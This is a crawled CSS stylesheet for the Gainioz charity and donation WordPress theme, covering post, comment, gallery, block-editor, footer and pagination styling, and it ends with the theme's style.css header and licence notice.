	max-width: 100%;
	height: 45px;
	width: 100%;
	border: 1px solid #ddd;
	padding: 0 10px;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
button:focus,
input:focus,
input:focus,
textarea,
textarea:focus {
	outline: 0;
}
.sticky {
	display: block;
}
.ablog{
	position: relative;
}
.postbox__item {
	border: 1px solid #f6f6f8;
	box-shadow: 0px 1px 2px 0px rgba(10, 0, 58, 0.14);
}
.blogBlock.sticky::before {
	position: absolute;
	content: "\f5a2";
	right: 25px;
	top: 0;
	font-family: "Font Awesome 6 Pro";
	color: #7fb432;
	font-size: 35px;
}
@media (max-width: 768px) {
	.blogBlock.sticky::before {
		right: 25px;
		top: -40px;
		font-size: 27px;
	}
}
.updated:not(.published) {
	display: none;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
	font-size: 14px;
	font-style: italic;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 10px;
}

.gallery-item {
	display: inline-block;
	max-width: 33.33%;
	text-align: center;
	vertical-align: top;
	width: 100%;
	padding-right: 5px !important;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/**
* custom css
*
*/
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color {
	background-color: #fff4ef;
}
.wp-block-pullquote {
	border-top: 4px solid #7fb432 !important;
	border-bottom: 4px solid #7fb432 !important;
}
.wp-block-quote__citation,
.wp-block-quote cite,
.wp-block-quote footer {
	margin-top: 10px;
	display: block;
}
.logged-in-as a {
	color: #222;
}
.logged-in-as a:hover {
	color: #7fb432;
}

/*new unit test*/
.wp-block-column:not(:first-child),
.wp-block-column:nth-child(2n) {
	margin-left: 10px;
}
.wp-block-column:not(:last-child) {
	margin-right: 10px;
}
.wp-block-column:nth-child(2n + 1) {
	margin-right: 10px;
}
.post-text > .alignwide {
	margin-left: 0;
	margin-right: 0;
}
.post-text p.has-large-font-size {
	font-size: 24px;
	line-height: 1.2;
	margin-bottom: 10px;
}
.wp-block-media-text.alignfull.has-media-on-the-right.has-background.is-stacked-on-mobile {
	margin-bottom: 20px;
}
.wp-block-preformatted {
	margin: 30px 0;
}

.has-very-light-gray-color.has-very-light-gray-color {
	color: #fff;
	background: #7fb432 !important;
}
.wp-block-archives select,
.wp-block-archives .postform {
	height: 50px;
	width: 200px;
	border: 1px solid #ddd;
	padding: 0 10px;
}
.wp-block-categories .postform {
	width: 200px;
	border: 1px solid #ddd;
	padding: 0 10px;
	float: none;
	margin-bottom: 15px;
}
.wp-block-archives .nice-select {
	float: none;
	margin-bottom: 15px;
	width: 200px;
	margin-bottom: 15px;
}
.wp-block-latest-comments {
	padding-left: 0 !important;
}
.wp-block-latest-posts.has-dates {
	padding-left: 0;
}
.wp-block-archives li a,
.wp-block-categories li a {
	color: #6a727f;
}
.wp-block-search__input {
	width: 100%;
	height: 50px;
	border: 1px solid #ddd;
	margin-bottom: 10px;
	padding: 0 15px;
}
.wp-block-cover {
	margin-bottom: 30px;
}
.wp-block-search .wp-block-search__button {
	margin-left: 0;
	background: #000;
	color: #fff;
	border: 0;
	padding: 12px 40px;
	margin-bottom: 14px;
}
.copyright__text p {
	margin: 0;
}

.gainioz-page-content figure.wp-caption.aligncenter {
	margin-top: 40px;
}
.gainioz-page-content .size-full.alignright {
	margin-bottom: 35px;
	margin-top: 20px;
	clear: both;
}


.gainioz-page-content .post-comments-form {
	margin-top: 50px;
}
.gainioz-page-content .post-comments {
	margin-top: 40px;
}

.postbox.sticky .postbox_text {
	border: 2px solid #7fb432;
}
.page-links > span {
	border: 2px solid #7fb432;
	color: #7fb432;
}
.post-text a:hover {
	color: #7fb432;
}

.post-text a {
	color: #7fb432;
}
.post-text a.tag-cloud-link {
	color: #666;
}
.post-text a.tag-cloud-link:hover {
	color: #fff;
	background: #7fb432;
	border-color: #7fb432;
}

.blogBlock__text  .wp-block-tag-cloud a {
	text-transform: uppercase;
color: #a0a0a0;
text-transform: uppercase;
border: 1px solid #f6f3ee;
display: inline-block;
font-weight: 600;
border-radius: 4px;
margin-bottom: 10px;
margin-right: 8px;
padding: 11px 29px;
font-size: 12px !important;
transition: all 0.4s ease;
-webkit-transition: all 0.4s ease;
-moz-transition: all 0.4s ease;
-ms-transition: all 0.4s ease;
}
.blogBlock__text  .wp-block-tag-cloud a:hover {
	background-color: #eb9309;
border-color: #eb9309;
color: #fff;
}



.widget .wp-block-tag-cloud a {
	text-transform: uppercase;
color: #a0a0a0;
text-transform: uppercase;
border: 1px solid #f6f3ee;
display: inline-block;
font-weight: 600;
border-radius: 4px;
margin-bottom: 10px;
margin-right: 8px;
padding: 11px 29px;
font-size: 12px !important;
transition: all 0.4s ease;
-webkit-transition: all 0.4s ease;
-moz-transition: all 0.4s ease;
-ms-transition: all 0.4s ease;
}
.widget .wp-block-tag-cloud a:hover {
	background-color: #eb9309;
border-color: #eb9309;
color: #fff;
}
.wp-block-calendar {
	margin-bottom: 30px;
}
.wp-block-calendar a {
	color: inherit;
	text-decoration: none;
}
.wp-block-latest-comments__comment-author {
	text-transform: capitalize;
}
.post-text .blocks-gallery-grid img {
	margin: 0;
}
.page-links a:hover {
	border: 2px solid #7fb432;
	color: #7fb432;
}
.post-password-form input[type="submit"] {
	background-color: #7fb432;
}
.post-password-form input[type="password"] {
	font-size: 1.2rem;
	line-height: 20px;
	padding: 12px 20px;
	border: 1px solid #e4e4f2;
	width: 100%;
	border-radius: 0;
}
.post-password-form label {
	width: 100%;
	margin-bottom: 8px;
}
.post-password-form input[type="submit"] {
	background-color: #7fb432;
	border: none;
	padding: 10px 40px;
	color: #fff;
	cursor: pointer;
	transition: 0.3s;
	font-weight: 600;
}
.postbox__text .blog-post-tag {
	padding-top: 40px;
}

.layout-wrapper .alignright.size-thumbnail {
	margin-bottom: 20px;
	clear: both;
}

.blocks-gallery-grid .blocks-gallery-image,
.blocks-gallery-grid .blocks-gallery-item,
.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
	width: calc((100% - 16px) / 2);
}
.blocks-gallery-grid .blocks-gallery-image,
.blocks-gallery-grid .blocks-gallery-item,
.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
	margin: 0 16px 16px 0;
	display: flex;
	flex-grow: 1;
	flex-direction: column;
	justify-content: center;
	position: relative;
}
.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),
.blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),
.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),
.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n) {
	margin-right: 0;
}
.wp-block-gallery.columns-2.is-cropped li.blocks-gallery-item {
	width: calc((100% - 16px) / 2) !important;
}
.wp-block-search .wp-block-search__input {
	width: 100%;
	margin: 0;
	width: 100%;
	min-height: 46px;
	border: 1px solid #f7f7f7;
	font-size: 14px;
	color: #666666;
	padding: 0 19px;
	padding-right: 19px;
	padding-right: 40px;
	background: #F7F7F7;
}
.wp-block-button {
	margin-bottom: 15px;
}
.wp-block-cover-text {
	color: #fff !important;
}
.wp-block-cover-text a {
	color: #fff;
}
.wp-block-gallery .blocks-gallery-grid {
	padding-left: 0;
	margin-bottom: 0;
}
.blocks-gallery-caption {
	margin-bottom: 40px;
}
.wp-block-group.has-background {
	margin-bottom: 25px;
}
.is-style-outline .wp-block-button__link {
	border: 2px solid #222;
}
.is-style-outline .wp-block-button__link {
	background-color: transparent;
	border: 2px solid #222;
	color: #222 !important;
}

.widget.mb-40.widget_media_image {
	padding: 0;
	border: 0;
}
.widget .nice-select,
.footer-widget .nice-select {
	float: none;
	border-radius: 0;
}
.widget .nice-select .option,
.footer-widget .nice-select .option {
	padding-top: 0;
	padding-bottom: 0;
	margin-top: 0;
	margin-bottom: 0;
}
.widget .nice-select::after,
.footer-widget .nice-select::after {
	right: 18px;
}
.blog-area .post-comments ol ol,
.blog-area .post-comments ol ul,
.blog-area .post-comments ul ol,
.blog-area .post-comments ul ul {
	margin-bottom: 20px;
}
.blog-area .post-comments ol ol ol,
.blog-area .post-comments ol ul ul,
.blog-area .post-comments ul ol ol,
.blog-area .post-comments ul ul ul {
	margin-bottom: 0px;
}
.comments-text > ul,
.comments-text > ol {
	margin-bottom: 20px;
}
.gainioz-page-content ol,
.gainioz-page-content ul {
	padding-left: 25px;
	margin-bottom: 25px;
}
.gainioz-page-content ol ol ol,
.gainioz-page-content ol ul ul,
.gainioz-page-content ul ol ol,
.gainioz-page-content ul ul ul {
	margin-bottom: 0px;
}
.gainioz-page-content ol ol,
.gainioz-page-content ol ul,
.gainioz-page-content ul ol,
.gainioz-page-content ul ul {
	margin-bottom: 0;
}
.blog-area ol ol,
.blog-area ol ul,
.blog-area ul ol,
.blog-area ul ul {
	margin-bottom: 0;
}
.latest-comments .children li {
	list-style: none;
	margin-top: 5px;
}
.footer-widget.widget_recent_comments li a {
	display: unset;
}
.footer-widget ul li a {
	font-size: 14px;
	color: #aabcd8;
	display: inline-block;
}
.footer-widget ul li a:hover {
	color: #7fb432;
}

.footer-style-2 .footer1__padding1 {
	background: #fff;
	border-bottom: 1px solid #d9e8ff;
	padding: 0px;
}
.footer-style-2 .footer1__copyright {
	background: #fff;
	padding: 20px 0px;
}
.footer-style-2 .footer1__copyright--text p {
	color: #00235a;
}
.footer-style-2 .footer-title {
	color: #00235a;
}
.footer-style-2 .footer-widget p {
	color: #00235a;
}
.footer-style-2 .footer-widget ul li a {
	color: #00235a;
}
.footer-style-2 .recent-posts-footer .widget-posts-meta {
	color: #00235a;
}
.footer-style-2 .recent-posts-footer .widget-posts-title {
	color: #00235a;
}
.footer-style-2 .footer1__about--item-content h5 {
	color: #00235a;
}
.footer-style-2 .footer1__padding1 {
	padding: 0px;
	border-top: 1px solid #d9e8ff;
}
.footer-border .col-lg-3 {
	padding-top: 95px;
	padding-bottom: 40px;
}
.footer-border .col-lg-3::before {
	content: "";
	position: absolute;
	border-left: 1px solid #d9e8ff;
	left: 0;
	top: 0;
	height: 100%;
}
.footer-border .col-lg-3:nth-child(1)::before {
	display: none;
}
.footer-border .col-lg-3:nth-child(2)::before {
	left: 10px;
}
.footer-border .col-lg-3:nth-child(3)::before {
	left: -14px;
}
.footer-border .col-lg-3:nth-child(4)::before {
	left: 15px;
}
.footer-border .col-lg-3:nth-child(2) .footer-widget {
	padding-left: 20px;
}
.footer-border .col-lg-3:nth-child(4) .footer-widget {
	padding-left: 30px;
}
.sidebar__widget-title.mb-50 {
	margin-bottom: 35px;
}
.postbox_text {
	border: 2px solid #ededed;
	padding-left: 50px;
	padding-bottom: 50px;
	padding-right: 40px;
	transition: 0.3s;
	padding-top: 40px;
}
.post-meta span {
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	font-weight: 500;
	text-transform: capitalize;
	margin-right: 20px;
	font-size: 15px;
	display: inline-block;
	color: #747ca2;
}
.post-meta a {
	font-weight: 500;
	color: #747ca2;
}
.post-meta a:hover {
	color: #7fb432;
}
.post-meta span i {
	color: #7fb432;
	font-size: 14px;
	margin-right: 2px;
}

.blog-title {
	font-size: 32px;
	margin-bottom: 20px;
}

.widget-title-box {
	text-align: center;
}
.cm-btn {
	border: 0;
}
.cm-btn i {
	margin-right: 3px;
}
.blog-post-tag span {
	display: block;
	margin-bottom: 10px;
	font-weight: 600;
}
.blog-post-tag a {
	border: 2px solid #f6f6f6;
	padding: 12px 25px;
	display: inline-block;
	line-height: 1;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 600;
	color: #00235a;
	margin-right: 5px;
	margin-top: 5px;
}
.blog-post-tag a:hover {
	background: #7fb432;
	color: #fff;
	border-color: #7fb432;
}
header ul,
footer ul {
	list-style: none;
}
.gainioz-page-content .post-entry > p {
	margin: 32px 0;
	margin-top: 0;
}

.home_front_page .page_title__bread-crumb {
	display: none;
}

.bdevselement-post-list {
	list-style: none;
}

blockquote {
	padding: 40px;
	color: #666;
	position: relative;
	background: #f3f4f8;
	font-style: normal;
	text-align: left;
	clear: both;
	font-weight: 400;
	box-shadow: 0px 1px 2px 0px rgba(10, 0, 58, 0.14);
	border: 1px solid #f3f4f8;
}
blockquote::before {
	content: "\f10e";
	position: static;
	font-family: "Font Awesome 6 Pro";
	font-size: 32px;
	color: #7fb432;
	line-height: 1;
	margin-bottom: 18px;
	display: inline-block;
}
.post-text blockquote p {
	margin-bottom: 10px !important;
	line-height: 1.3;
	font-size: 20px;
    color: #57565e;
	font-weight: 400;
}
blockquote cite {
	font-size: 18px;
	display: block;
	margin-top: 10px;
	color: #070337;
	font-style: inherit;
	font-weight: 600;
}
blockquote cite::before {
	content: "";
	font-size: 28px;
	color: #ff5421;
	padding-bottom: 0px;
	display: inline-block;
	background: #7fb432;
	height: 2px;
	width: 40px;
	font-weight: 400;
	text-align: center;
	top: -4px;
	margin-right: 10px;
	position: relative;
}
.comments-box blockquote {
	background: #fff;
}
.wp-block-pullquote {
	text-align: left;
}
.wp-block-quote {
	border: 0;
}
.wp-block-column .wp-block-quote {
    border-left: 0;
    padding: 12px 10px;
}
.wp-block-column .wp-block-quote cite {
	font-size: 15px;
}
.wp-block-image figcaption {
	color: #6d6e75;
	font-size: 15px;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	padding: 20px 20px;
}
.wp-block-quote.has-text-align-right {
	border-right: 0;
	text-align: right;
}
/*custom */
.post-text img {
	max-width: 100%;
}

.single-post .breadcrumb-title {
	font-size: 48px;
	line-height: 1.2;
}
@media (max-width: 767px) {
	.single-post .breadcrumb-title{
		font-size: 30px;
	}
}

.post_gallery .owl-nav div button {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 35px;
	height: 45px;
	width: 45px;
	border-radius: 50%;
}
.post_gallery .owl-nav div.owl-next button {
	left: auto;
	right: 35px;
}
.post_gallery .owl-nav div button:hover {
	background: #7fb432;
	color: #fff;
}
.sidebar-posts-bg-thumb {
	height: 75px;
	width: 75px;
	border-radius: 4px;
	background-size: cover;
	background-position: center;
}

.widget-post-title {
	font-size: 18px;
	font-weight: 700;
	color: #132339;
	line-height: 1.4;
}
.widget-post-title a:hover {
	color: #1c7df8;
}
.rc-post .mb-20:last-child{
	margin: 0;
}
.rc-meta.widget-post-meta {
	font-size: 15px;
	color: #6a727f;
	font-weight: 600;
}
.blog-area .sidebar__widget ul {
	padding: 0;
	margin: 0;
}
.blog-area .recentcomments a::after {
	display: none;
}
.blog-area .sidebar__widget ul li {
	list-style: none;
	margin-bottom: 15px;
}
.blog-area .sidebar__widget ul ul {
	padding-left: 10px;
	padding-top: 14px;
}

.blog-area .sidebar__widget ul li a {
	padding-left: 20px;
	position: relative;
}
.blog-area .sidebar__widget ul li a:hover {
	color: #2f80ed;
}
.blog-area .sidebar__widget ul li a:hover::after {
	left: 5px;
}
.blog__item.sticky {
	position: relative !important;
}
.blog__item.sticky::before {
	position: absolute;
	content: "\f5a2";
	right: 25px;
	top: 25px;
	font-family: "Font Awesome 6 Pro";
	color: #7fb432;
	font-size: 35px;
}
.wp-block-button.is-style-squared .wp-block-button__link {
	color: #fff !important;
	border-radius: 0;
}
.wp-block-archives-dropdown select,
.wp-block-categories-dropdown.wp-block-categories select {
	width: 250px;
	height: 50px;
	padding: 0 15px;
	margin-bottom: 20px;
	border: 1px solid #ddd;
}
.wp-block-search .wp-block-search__inside-wrapper {
	position: relative;
}
.wp-block-search .wp-block-search__label {
	margin-bottom: 8px;
}
.wp-block-search__button-outside.wp-block-search__text-button.wp-block-search {
	margin-bottom: 0px;
}
.wp-block-search .wp-block-search__button {
	margin-left: 0;
	background: #7fb432;
	color: #fff;
	border: 0;
	padding: 12px 40px;
	margin-bottom: 0;
	height: 100%;
	position: absolute;
	right: 0;
}

.wp-block-rss li{
	list-style: disc;
}

.home_front_page .slider__shape {
	display: none;
}



.standard-logo img{
	width: 185px;
}

.tp-sticky-logo img{
	width: 185px;
}

.blog-details-area .blog-title {
	display: none;
}
.logo.mb-40 {
	padding: 0;
}
.footer__widget-titl .logo img {
	width: 105px;
}

.post-text.mb-20 {
	margin-bottom: 0;
}

.post-text p{
	margin-bottom: 20px;
}

.blog-details-area .post-text.mb-20 p:last-child {
	margin-bottom: 0;
}
.services__widget.widget_bdevs_services_form_widget {
	padding-bottom: 25px;
}
.wpcf7-form-control.wpcf7-submit.f-btn.f-btn-3.w-100 {
	margin-bottom: 0;
}
.services__form p {
	margin: 0;
}
.widget_text.services__widget.widget_custom_html {
	padding: 0;
	background: none;
}
.social-links {
	margin-top: 20px;
}
.social-links a {
	margin-right: 15px;
	font-size: 13px;
}
.custom-footer-2 {
	padding-left: 30px;
}
.custom-footer-3 {
	padding-left: 30px;
}
.post-comment-form{
	clear: both;
}
.footer__widget ul ul {
	padding-left: 8px;
	padding-top: 4px;
}
.blog-details-area .postbox__title {
	display: none;
}
.footer__widget .nice-select {
	float: none;
}
.footer__widget .nice-select .option {
	margin: 0 !important;
}
.footer__widget .nice-select .list {
	width: 100%;
}
.sidebar__widget .nice-select {
	float: none;
}
.sidebar__widget .nice-select .option {
	margin: 0 !important;
}
.sidebar__widget .nice-select .list {
	width: 100%;
}
.nice-select::after {
	width: 5px;
}
.footer__widget.widget_text p {
	color: #a1a2ab;
}
.footer__widget cite {
	color: #a1a2ab;
}
.breadcrumb-trail.breadcrumbs {
	margin-top: 20px;
}
.course__item-3 .course__more {
	margin-bottom: 5px;
}

/*Blog Sidebar block css */
.sidebar__widget.widget_tag_cloud a {
	display: inline-block;
	height: 36px;
	line-height: 38px;
	padding: 0 15px;
	font-size: 15px;
	font-weight: 500;
	color: #53545b;
	background: #f3f4f8;
	border-radius: 4px;
	margin-right: 8px;
	margin-bottom: 10px;
	border: 0;
}
.sidebar__widget.widget_tag_cloud a:hover {
	color: #ffffff;
	background: #7fb432;
}



.home_front_page .breadcrumb-menu{
	display: none;
}

/* small mobile :320px. */
@media (max-width: 575px) {
    .latest-comments ul li ul.children{
        padding-left: 0;
    }
 
}


.tp-footer-widget select{
	height: 50px;
	width: 100%;
	border: 1px solid #d1cfdd;
	padding: 0 15px;
}

.tp-footer-widget #wp-calendar thead th{
	color: #fff;
}

.tp-footer-widget #wp-calendar caption{
	color: #fff;
}

.tp-footer-widget .wp-calendar-nav span{
	color: #fff;
}

.tp-footer-widget ul ul{
	padding-left: 10px;
	padding-top: 10px;
}

.tp-footer-widget .recentcomments a::before{
	display: none;
}

.tp-footer-widget .rsswidget::before{
	display: none;
}

.tp-footer-widget .rsswidget:hover{
	padding-left: inherit;
}

.tp-footer-widget .recentcomments a:hover{
	padding-left: inherit;
}

.tp-footer-widget .rssSummary{
	color: #fff;
}

.tp-footer-widget .textwidget p{
	color: #fff;
}

.tp-footer-widget .tagcloud a{
	color: #fff;
}

.zoom-instagram-widget .zoom-svg-instagram-stroke::before{
	display: none !important;
}

.tp-footer-info-logo img{
	width: 194px;
}

.ablog__meta4 ul li a i, .ablog__meta4 ul li span i {
	color: #7fb432;
}

.ablog__meta4 ul li a, .ablog__meta4 ul li span{
	text-transform: capitalize;
}




@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
	.ablog.sticky::before {
		top: -20px;
		font-size: 29px;
	}
}

.tp-sticky-logo img{
	width: 194px;
}

.single-post .ablog__text--title4{
	display: none;
}

.error__thumb h1{
	font-size: 190px;
	line-height: 1;
}

.error__title {
	margin-bottom: 15px;
}

.error__content p {
	margin-bottom: 40px;
}


/*Gutenburg sidebar css */
.sidebarLayout .wp-block-search__label {
	display: none;
}
.sidebarLayout .wp-block-search .wp-block-search__input {
	flex-grow: 1;
	min-width: 3em;
	border: 0;
	background: #F7F7F7;
}
.sidebarLayout .wp-block-search .wp-block-search__button {
	position: absolute;
	top: 0px;
	right: 0px;
	color: #fff;
	background: #7fb432;
	border: 0;
	height: 55px;
	padding: 0 24px;
	color: #fff;
	font-size: 15px;
	height: 100%;
	border-radius: 0;
}
.sidebarLayout .widget_block .wp-block-group__inner-container h2 {
	font-size: 18px;
	position: relative;
	margin-bottom: 30px;
	font-weight: 500;
	text-transform: uppercase;
}

.sidebarLayout .widget ul.wp-block-latest-posts li a::before {
	display: none;
}
.sidebarLayout .widget ul.wp-block-latest-posts li a {
	padding-left: 0;
}
.sidebarLayout .wp-block-latest-comments__comment article {
	line-height: 1.5;
}
.sidebarLayout .wp-block-latest-comments__comment article .wp-block-latest-comments__comment-author  {
	color: #7fb432;
}
.sidebarLayout .wp-block-calendar table th {
	font-weight: 400;
	background: #fff;
	padding: 9px 0px !important;
}

/*footer block css*/
.tp-footer-widget.widget_block .wp-block-group__inner-container h2 {
	font-size: 24px;
	color: #ffffff;
	position: relative;
	padding-bottom: 10px;
	margin-bottom: 35px;
}
.tp-footer-widget.widget_block .wp-block-group__inner-container h2::before {
	position: absolute;
	content: "";
	height: 2px;
	width: 60px;
	background: #fed10c;
	left: 0px;
	bottom: 0px;
}
.tp-footer-widget ul.wp-block-latest-posts li a::before {
	display: none;
}
.tp-footer-widget ul.wp-block-latest-posts li a {
	padding-left: 0;
}
.tp-footer-widget.widget_block  #wp-calendar thead th {
	color: #fff;
	background: #fff;
	color: #333;
	padding: 11px 0 !important;
	font-weight: 500;
}
.tp-footer-widget ul.wp-block-latest-posts li a:hover {
	padding-left: 0;
}
.tp-footer-widget .wp-block-latest-comments__comment-author {
	color: #fff;
}
.tp-footer-widget .wp-block-latest-comments__comment-link {
	color: #fff;
}
.tp-footer-widget .wp-block-latest-comments__comment-excerpt p {
	font-size: 14px;
	color: #fff;
}
.tp-footer-widget .wp-block-latest-comments__comment article {
	color: #ddd;
}

.tp-footer-news-single.tp-footer-news-three-single {
	overflow: hidden;
}

@media (max-width: 767px){
	.tp-prjects-tab-menu.masonary-menu.d-flex.justify-content-center {
		display: inherit !important;
	}
}


/* comment box */
.latest-comments > h3 {
  font-size: 24px;
  font-weight: 800;
  margin-bottom: 55px;
}

.latest-comments > ul > li {
	overflow: hidden;
	margin: 0;
}
.comments-box {
	margin-bottom: 30px;
}
.comments-text {
	overflow: hidden;
}
.comments-avatar {
	float: left;
}
.comments-avatar img {
  width: 80px;
  height: 80px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin-right: 20px;
}

.avatar-name {
  margin-bottom: 10px;
}

.avatar-name h5 {
	font-size: 16px;
	font-weight: 600;
	color: #0d0d0d;
	font-family: "Barlow", sans-serif;
	text-transform: capitalize;
	margin-bottom: 0;
}

.avatar-name span {
	font-size: 13px;
	font-weight: 600;
	color: #666666;
}

@media (max-width: 575px) {
  .comments-text {
    margin-left: 0;
    margin-top: 15px;
  }
}

.comments-text p {
  color: #666666;
  margin-bottom: 20px;
}

.comments-replay {
  margin-top: 10px;
}
.comments-replay a {
  color: #0d0b33;
  font-weight: 600;
}
.comments-replay a i {
  padding-right: 9px;
}
.comments-replay a:hover {
  color: #5f3afc;
}

.post-input input, .post-input textarea {
  height: 55px;
  padding: 0 20px;
  width: 100%;
  font-size: 14px;
  color: #2c3941;
  outline: none;
  border: 1px solid #f7f7f7;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  background: #f7f7f7;
  margin-bottom: 20px;
}
.post-input textarea {
  height: 175px;
  resize: none;
  padding-top: 20px;
  padding-bottom: 20px;
}

.post-input input:focus, .post-input textarea:focus {
  border-color: #7fb432;
}


.blogBlock__figure{
	position: relative;
}


.avideo-btn-4 {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.avideo-btn {
  height: 100px;
  width: 100px;
  line-height: 100px;
  background: #ffffff;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .avideo-btn {
    height: 70px;
    width: 70px;
    line-height: 70px;
  }
}
.avideo-btn a {
  height: 86px;
  width: 86px;
  line-height: 86px;
  background: #7fb432;
  display: inline-block;
  font-size: 18px;
  color: #ffffff;
  text-align: center;
  border-radius: 50%;
  cursor: pointer;
  position: relative;
  z-index: 2;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .avideo-btn a {
    height: 56px;
    width: 56px;
    line-height: 56px;
  }
}
.avideo-btn a:hover {
  background: #eb9309;
}

.play_btn::after, .play_btn::before {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  border-radius: 50%;
  width: 100%;
  height: 100%;
  border: 1px solid #ffffff;
  animation-name: popupBtn;
  animation-duration: 1.8s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

.play_btn::before {
  animation-delay: 0.8s;
}

@keyframes popupBtn {
  0% {
    transform: scale(1);
    opacity: 0.6;
  }
  50% {
    transform: scale(1.6);
    opacity: 0.3;
  }
  100% {
    transform: scale(2.2);
    opacity: 0;
  }
}
.ablog__audio iframe{
	width: 100%;
}
.basic-pagination ul li {
  display: inline-block;
  margin-right: 10px;
}
.basic-pagination ul li a, .basic-pagination ul li span {
  position: relative;
  overflow: hidden;
  background: #f1f1f1;
  color: #070337;
  font-size: 20px;
  display: inline-block;
  width: 44px;
  height: 44px;
  line-height: 42px;
  text-align: center;
}
.basic-pagination ul li a:hover, .basic-pagination ul li span.current {
  background: #7fb432;
  color: #ffffff;
}

.innerWrapperSidebar .nice-select .list{
	width: 100%;
}

.innerWrapperSidebar .wp-calendar-nav-prev a{
	color: #6c757d;
}

.innerWrapperSidebar .wp-calendar-table a{
	color: #7fb432;
}



/*footer block*/
.footer__widget  .wp-block-search .wp-block-search__label {
	display: none;
}
.footer__widget .wp-block-group__inner-container h2 {
	font-size: 1.25rem;
	font-weight: 500;
	margin-bottom: 25px;
	color: #fff;
	text-transform: uppercase
}
.footer__widget  .wp-block-latest-comments__comment a.wp-block-latest-comments__comment-author{
	color: #eb9309;
}
.footer__widget  .wp-block-latest-comments__comment a{
	color: #fff;
}
.footer__widget .wp-block-latest-comments__comment-meta {
	line-height: 1.4;
	color: #9e9999;
}
.footer__widget  .wp-block-tag-cloud a {
	color: #fff;
}
.footer__widget .wp-block-calendar #wp-calendar thead th {
	padding-bottom: 8px;
	text-align: center;
	color: #fff;
	font-weight: 600;
	background: none;
	padding-top: 6px;
}



--- FILE ---
content_type: text/css
request_url: https://bizboxtools.com/wp-content/themes/gainioz/style.css?ver=6.9
body_size: 377
content:
/*!
Theme Name: Gainioz
Theme URI: https://weblearnbd.net/wp/gainioz
Author: Theme_Pure
Author URI: https://themeforest.net/user/theme_pure/portfolio
Description: Gainioz - Charity & Donation WordPress Theme
Version: 1.0.7
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: gainioz
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/